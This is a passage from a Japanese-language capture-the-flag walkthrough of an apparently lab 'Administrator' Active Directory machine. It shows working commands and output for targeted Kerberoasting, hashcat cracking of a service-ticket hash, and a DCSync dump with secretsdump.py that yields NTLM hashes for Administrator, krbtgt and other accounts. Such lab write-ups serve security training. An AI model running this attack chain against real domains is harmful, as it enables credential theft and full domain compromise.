

(3) GenericWriteの線を右クリックで選択し、「Help」をクリックする。



(4) 「Linux Abuse」タブをクリックすると、パスワード変更する際のコマンドが記載されている。

ethanユーザーのパスワード変更

(1) 「https://github.com/ShutdownRepo/targetedKerberoast」のファイルをダウンロードする。

※Kali Linux上で以下のコマンドを実行する。

$ git clone https://github.com/ShutdownRepo/targetedKerberoast

$ cd targetedKerberoast

(2) targetedKerberoast.pyを用いてユーザーアカウントの「kerberoast」ハッシュ値を取得しようとする。しかし、攻撃対象のマシン(Administrator)と時刻が違うため、「Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)」というエラーメッセージが表示される。

※Kali Linux上で以下のコマンドを実行する。

$ python3 targetedKerberoast.py --dc-ip 10.10.11.42 -d administrator.htb -u emily -p 'UXLCI5iETUsIBoFVTj8yQFKoHjXmb' -U ethan.txt

[*] Starting kerberoast attacks

[*] Fetching usernames from file

[!] Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)

(3) 攻撃対象のマシン(Administrator)と時刻を合わせる。

※Kali Linux上で以下のコマンドを実行する。

# ntpdate 10.10.11.42

(4) targetedKerberoast.pyを用いてユーザーアカウントの「kerberoast」ハッシュ値を取得する。

※Kali Linux上で以下のコマンドを実行する。

$ python3 targetedKerberoast.py --dc-ip 10.10.11.42 -d administrator.htb -u emily -p 'UXLCI5iETUsIBoFVTj8yQFKoHjXmb'

[*] Starting kerberoast attacks

[*] Fetching usernames from Active Directory with LDAP

[+] Printing hash for (ethan)

$krb5tgs$23$*ethan$ADMINISTRATOR.HTB$administrator.htb/ethan*$6a8cb0e572b64906d735ed344164fc3b$1546362c878c649ca7a612711b26a0193122cf3cddb39f94224b0784f45604aee2c3ad60aba7cbcf551ee2aead38226117b11fe8e71f8e9ddec43844068a65669297d1a45bf5879fb9b33564ce0e0fde8a61100d52bd6f1b9af0dfea8237f35e8970d64d4ed5fd479317ede606afc2be0ec7b10a58961e6fce6b7a9a6b95685888fd0b1a7bc11b9416723b7aab44ee8b4dbdf93c9f67cd0f91a8c5a599ee19c42a6d81df59549700a3916730be8503da0804a9502bab3db9ee25e7b01c0abbb9ecd102dc5ea3fb5c905646eeb504af01cda02ceaed9658cb1db56937a2f81972de4baddaf60293b5cd744107f3a908a198ba4dd1752f02177b6ce9fcb1ce23768f0d86a48f3c8961df8f212c9aa37c65720153bcb8eef8d3f96233a2991b066b0e05cbcbe365c2d536e886085d94079d514fcb66a9b24a90234bfd23e076fa9ce0436368e601b3dafd7d75c7bcfd66851694664da84c7cc71739169e7a64fb97778d9557b7799f3d0268ab76b791e31b5599c11f5fb3ee6145ac7c61163c52068432b74bf8da63145e97eff05c938c46267751bfb0302d3d7b1f6bfb41dbf0478cd37027fb394c07326e0316ab1ac3a8316ec0dade7d6b05827d74f2c3e476b3f2ffcf45ed596bfe336d9779a8b23306fa3a33853105da5ec2d7a25b09ce2c177d0d9f3158fac591b0cd1e77d2edb8261cb63674c324e9a901f1a89e77366aaff13ac4f9a11cebb66b1150f0439fd642bb15ffb29fb6f9302582c15c541af4d3caf5971f4d4d5995a7a29091f07ad067649e6bbd77245d35e45d19730fde567177b61036a0ba55dc6233da093419bd84f9eb342913b16583bc046b12cf7ec1d89030a9d1fc1baa96e97d4038eb49a68f34aca29ef81a0f504e4ea66f0b078dca1f03e2a04b21d46371f018b97488e90d2a7a53ed45385cca73fb5200c88bbc055f10a31e29e2301d71040fcf88a852401db748100512cbed9c135aa02ad4c41d4b5df5b7273aea7ce5224e11c2117ff5385f338710d58fc8aa6d4fa918c8b01292cdeef16ddf0d4a16cf0d266e817fdb11fec0be37de41d201323bfaa80fcb51ddd47cf9b3204f7e06a1fcbd1b0ff3f1b29bcc3e2d095885ff9c09665b515fea8f95d09191a3dfeadf9ede6eb9b61e4c9c551bdd0e8afa6758bc4d5acb70b13bec74c5327ff500781554c303531ac79c7f3c0ea6d4cabb488732c8f72093eca156e298fc57d2f8d7a1a0e43c3033b4cdd6906f467783a630589bc9144449fbfd33dbfc5cd3f9c94200598e0b19d1282c9e33d395296cd2dfc6fe58235205c740d5b6c3d48bf6c020f05cd2faa5e7b7b00f20d6fbf774cb2c33f61e8ad7290d370b3aa8ce400284814d25369c7d588ac7f017541513148a6b8336c37a9c1411fc99e2e494d8d4abd749ed3b9234f7d4a440a74de75791526d9a29c02aa6e5a1fd0f85c432081670c46d52b40758179b279bc1989012fb15d93284f36d32a2b932a8f75687ff182eaeacd440603bc75b284dcc1652762320baee907c7d72e38c

(5) 取得したハッシュ値をファイルに保存する。

※Kali Linux上で以下のコマンドを実行する。

$ vi ethan.txt

【ethan.txtの内容】

$krb5tgs$23$*ethan$ADMINISTRATOR.HTB$administrator.htb/ethan*$6a8cb0e572b64906d735ed344164fc3b$1546362c878c649ca7a612711b26a0193122cf3cddb39f94224b0784f45604aee2c3ad60aba7cbcf551ee2aead38226117b11fe8e71f8e9ddec43844068a65669297d1a45bf5879fb9b33564ce0e0fde8a61100d52bd6f1b9af0dfea8237f35e8970d64d4ed5fd479317ede606afc2be0ec7b10a58961e6fce6b7a9a6b95685888fd0b1a7bc11b9416723b7aab44ee8b4dbdf93c9f67cd0f91a8c5a599ee19c42a6d81df59549700a3916730be8503da0804a9502bab3db9ee25e7b01c0abbb9ecd102dc5ea3fb5c905646eeb504af01cda02ceaed9658cb1db56937a2f81972de4baddaf60293b5cd744107f3a908a198ba4dd1752f02177b6ce9fcb1ce23768f0d86a48f3c8961df8f212c9aa37c65720153bcb8eef8d3f96233a2991b066b0e05cbcbe365c2d536e886085d94079d514fcb66a9b24a90234bfd23e076fa9ce0436368e601b3dafd7d75c7bcfd66851694664da84c7cc71739169e7a64fb97778d9557b7799f3d0268ab76b791e31b5599c11f5fb3ee6145ac7c61163c52068432b74bf8da63145e97eff05c938c46267751bfb0302d3d7b1f6bfb41dbf0478cd37027fb394c07326e0316ab1ac3a8316ec0dade7d6b05827d74f2c3e476b3f2ffcf45ed596bfe336d9779a8b23306fa3a33853105da5ec2d7a25b09ce2c177d0d9f3158fac591b0cd1e77d2edb8261cb63674c324e9a901f1a89e77366aaff13ac4f9a11cebb66b1150f0439fd642bb15ffb29fb6f9302582c15c541af4d3caf5971f4d4d5995a7a29091f07ad067649e6bbd77245d35e45d19730fde567177b61036a0ba55dc6233da093419bd84f9eb342913b16583bc046b12cf7ec1d89030a9d1fc1baa96e97d4038eb49a68f34aca29ef81a0f504e4ea66f0b078dca1f03e2a04b21d46371f018b97488e90d2a7a53ed45385cca73fb5200c88bbc055f10a31e29e2301d71040fcf88a852401db748100512cbed9c135aa02ad4c41d4b5df5b7273aea7ce5224e11c2117ff5385f338710d58fc8aa6d4fa918c8b01292cdeef16ddf0d4a16cf0d266e817fdb11fec0be37de41d201323bfaa80fcb51ddd47cf9b3204f7e06a1fcbd1b0ff3f1b29bcc3e2d095885ff9c09665b515fea8f95d09191a3dfeadf9ede6eb9b61e4c9c551bdd0e8afa6758bc4d5acb70b13bec74c5327ff500781554c303531ac79c7f3c0ea6d4cabb488732c8f72093eca156e298fc57d2f8d7a1a0e43c3033b4cdd6906f467783a630589bc9144449fbfd33dbfc5cd3f9c94200598e0b19d1282c9e33d395296cd2dfc6fe58235205c740d5b6c3d48bf6c020f05cd2faa5e7b7b00f20d6fbf774cb2c33f61e8ad7290d370b3aa8ce400284814d25369c7d588ac7f017541513148a6b8336c37a9c1411fc99e2e494d8d4abd749ed3b9234f7d4a440a74de75791526d9a29c02aa6e5a1fd0f85c432081670c46d52b40758179b279bc1989012fb15d93284f36d32a2b932a8f75687ff182eaeacd440603bc75b284dcc1652762320baee907c7d72e38c

hashcatを用いてハッシュ値解析(Kerberos 5 TGS-REPから解析)





(1) ブラウザを用いて「https://hashes.com/en/tools/hash_identifier」にアクセスする。その後、取得したハッシュ値を入力して、「SUBMIT & IDENTIFY」をクリックする。

(2) ハッシュ値が「Kerberos 5 TGS-REP etype 23」の文字列であることが分かる。



(3) 「https://hashcat.net/wiki/doku.php?id=example_hashes」でHash Modeの値を確認すると、「Kerberos 5, etype 23, TGS-REP」のHash Modeは13100であることが分かる。

(4) hashcatを用いてハッシュ値を解析すると、「limpbizkit」であることが分かる。

※Kali Linux上で以下のコマンドを実行する。

$ hashcat -a 0 -m 13100 ethan.txt /usr/share/wordlists/rockyou.txt

ーーー(省略)ーーー

Dictionary cache hit:

* Filename..: /usr/share/wordlists/rockyou.txt

* Passwords.: 14344385

* Bytes.....: 139921507

* Keyspace..: 14344385

$krb5tgs$23$*ethan$ADMINISTRATOR.HTB$administrator.htb/ethan*$6a8cb0e572b64906d735ed344164fc3b$1546362c878c649ca7a612711b26a0193122cf3cddb39f94224b0784f45604aee2c3ad60aba7cbcf551ee2aead38226117b11fe8e71f8e9ddec43844068a65669297d1a45bf5879fb9b33564ce0e0fde8a61100d52bd6f1b9af0dfea8237f35e8970d64d4ed5fd479317ede606afc2be0ec7b10a58961e6fce6b7a9a6b95685888fd0b1a7bc11b9416723b7aab44ee8b4dbdf93c9f67cd0f91a8c5a599ee19c42a6d81df59549700a3916730be8503da0804a9502bab3db9ee25e7b01c0abbb9ecd102dc5ea3fb5c905646eeb504af01cda02ceaed9658cb1db56937a2f81972de4baddaf60293b5cd744107f3a908a198ba4dd1752f02177b6ce9fcb1ce23768f0d86a48f3c8961df8f212c9aa37c65720153bcb8eef8d3f96233a2991b066b0e05cbcbe365c2d536e886085d94079d514fcb66a9b24a90234bfd23e076fa9ce0436368e601b3dafd7d75c7bcfd66851694664da84c7cc71739169e7a64fb97778d9557b7799f3d0268ab76b791e31b5599c11f5fb3ee6145ac7c61163c52068432b74bf8da63145e97eff05c938c46267751bfb0302d3d7b1f6bfb41dbf0478cd37027fb394c07326e0316ab1ac3a8316ec0dade7d6b05827d74f2c3e476b3f2ffcf45ed596bfe336d9779a8b23306fa3a33853105da5ec2d7a25b09ce2c177d0d9f3158fac591b0cd1e77d2edb8261cb63674c324e9a901f1a89e77366aaff13ac4f9a11cebb66b1150f0439fd642bb15ffb29fb6f9302582c15c541af4d3caf5971f4d4d5995a7a29091f07ad067649e6bbd77245d35e45d19730fde567177b61036a0ba55dc6233da093419bd84f9eb342913b16583bc046b12cf7ec1d89030a9d1fc1baa96e97d4038eb49a68f34aca29ef81a0f504e4ea66f0b078dca1f03e2a04b21d46371f018b97488e90d2a7a53ed45385cca73fb5200c88bbc055f10a31e29e2301d71040fcf88a852401db748100512cbed9c135aa02ad4c41d4b5df5b7273aea7ce5224e11c2117ff5385f338710d58fc8aa6d4fa918c8b01292cdeef16ddf0d4a16cf0d266e817fdb11fec0be37de41d201323bfaa80fcb51ddd47cf9b3204f7e06a1fcbd1b0ff3f1b29bcc3e2d095885ff9c09665b515fea8f95d09191a3dfeadf9ede6eb9b61e4c9c551bdd0e8afa6758bc4d5acb70b13bec74c5327ff500781554c303531ac79c7f3c0ea6d4cabb488732c8f72093eca156e298fc57d2f8d7a1a0e43c3033b4cdd6906f467783a630589bc9144449fbfd33dbfc5cd3f9c94200598e0b19d1282c9e33d395296cd2dfc6fe58235205c740d5b6c3d48bf6c020f05cd2faa5e7b7b00f20d6fbf774cb2c33f61e8ad7290d370b3aa8ce400284814d25369c7d588ac7f017541513148a6b8336c37a9c1411fc99e2e494d8d4abd749ed3b9234f7d4a440a74de75791526d9a29c02aa6e5a1fd0f85c432081670c46d52b40758179b279bc1989012fb15d93284f36d32a2b932a8f75687ff182eaeacd440603bc75b284dcc1652762320baee907c7d72e38c:limpbizkit

Session..........: hashcat

Status...........: Cracked

Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)

Hash.Target......: $krb5tgs$23$*ethan$ADMINISTRATOR.HTB$administrator....72e38c

Time.Started.....: Tue Nov 18 05:50:53 2025 (2 secs)

Time.Estimated...: Tue Nov 18 05:50:55 2025 (0 secs)

Kernel.Feature...: Pure Kernel

Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)

Guess.Queue......: 1/1 (100.00%)

Speed.#1.........: 80630 H/s (5.98ms) @ Accel:512 Loops:1 Thr:1 Vec:4

Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)

Progress.........: 6144/14344385 (0.04%)

Rejected.........: 0/6144 (0.00%)

Restore.Point....: 4096/14344385 (0.03%)

Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1

Candidate.Engine.: Device Generator

Candidates.#1....: newzealand -> iheartyou

Hardware.Mon.#1..: Util: 30%

Started: Tue Nov 18 05:49:30 2025

Stopped: Tue Nov 18 05:50:56 2025

BloodHoundを用いたActive Directoryの環境を解析(4回目)







(1) 左上部の「ETHAN」を入力して、「ETHAN@ADMINISTRATOR.HTB」のオブジェクトを表示する。

(2) [Analysis] > [Find Shortest Paths to Domain Admins] > [Find Shortest Paths to Domain Admins] をクリックすると、ethanユーザーはAdministratorユーザーへDCSync権限があることが分かる。

(3) DCSyncの線を右クリックで選択し、「Help」をクリックする。



(4) 「Linux Abuse」タブをクリックすると、パスワード変更する際のコマンドが記載されている。

特権昇格(Windowsパスワードハッシュ値を用いたEvil-WinRMのログイン)

(1) secretsdump.pyを用いてWindowsのパスワードはハッシュ値(NTHash)を取得すると、Administratorユーザーのパスワードハッシュ値が「3dc553ce4b9fd20bd016e098d2d2fd2e」であることが分かる。

※Kali Linux上で以下のコマンドを実行する。

$ cd /usr/share/doc/python3-impacket/examples

$ python3 secretsdump.py ADMINISTRATOR.HTB/ethan@10.10.11.42

→パスワード(limpbizkit)を入力する。

Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

Password:

[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied

[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)

[*] Using the DRSUAPI method to get NTDS.DIT secrets

Administrator:500:aad3b435b51404eeaad3b435b51404ee:3dc553ce4b9fd20bd016e098d2d2fd2e:::

Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1181ba47d45fa2c76385a82409cbfaf6:::

administrator.htb\olivia:1108:aad3b435b51404eeaad3b435b51404ee:fbaa3e2294376dc0f5aeb6b41ffa52b7:::

administrator.htb\michael:1109:aad3b435b51404eeaad3b435b51404ee:bb844c1f8b9e66746d0373fffaf755f1:::

administrator.htb\benjamin:1110:aad3b435b51404eeaad3b435b51404ee:2b7be8f06d980586cea4685fc4032f56:::

administrator.htb\emily:1112:aad3b435b51404eeaad3b435b51404ee:eb200a2583a88ace2983ee5caa520f31:::

administrator.htb\ethan:1113:aad3b435b51404eeaad3b435b51404ee:5c2b9f97e0620c3d307de85a93179884:::

administrator.htb\alexander:3601:aad3b435b51404eeaad3b435b51404ee:cdc9e5f3b0631aa3600e0bfec00a0199:::

